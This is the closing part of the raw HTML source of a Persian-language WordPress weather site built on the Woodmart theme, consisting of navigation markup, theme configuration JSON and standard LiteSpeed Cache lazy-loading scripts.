menu-item-compare wd-with-icon item-level-0"><a href="https://khuzestanweather.ir/weather-report/8499/" class="woodmart-nav-link">مقایسه</a></li></ul></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a href="https://khuzestanweather.ir">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
خانه				</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="https://khuzestanweather.ir/join/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png 150w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-300x300.png 300w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo.png 512w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</span><span class="wd-toolbar-label">
عضویت					</span>
</a></div></div> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","nonce":"a1e9303ae9"}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_1c28c04d0058a39f6a71b5a1040d4150","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"","ajaxurl":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u06f1 MB \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/khuzestanweather.ir\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a5abf46b6db32d1f8d96f72851f8fc7f","fragment_name":"wc_fragments_a5abf46b6db32d1f8d96f72851f8fc7f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u062a\u0627\u0631\u06cc\u062e\u0686\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0627\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a.","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"9a1ebf0fd2","wishlist_fragments_nonce":"21c669c1fb","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_95501e3c0dad6bcedf042205db9e3ff6","wishlist_fragment_name":"woodmart_wishlist_fragments_95501e3c0dad6bcedf042205db9e3ff6","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-opt-carousel-disable-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable-rtl.min.css","wd-wp-blocks-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-post-types-mod-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-single-post-el-tags-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/single-post-el-tags.min.css","wd-social-icons-styles-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-post-types-el-page-navigation-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-post-types-mod-comments-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-header-search-fullscreen-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"}</script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-content/litespeed/js/7aad82b353e81793d1e26cdbe91213a1.js?ver=53ef5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 19:35:14 -->

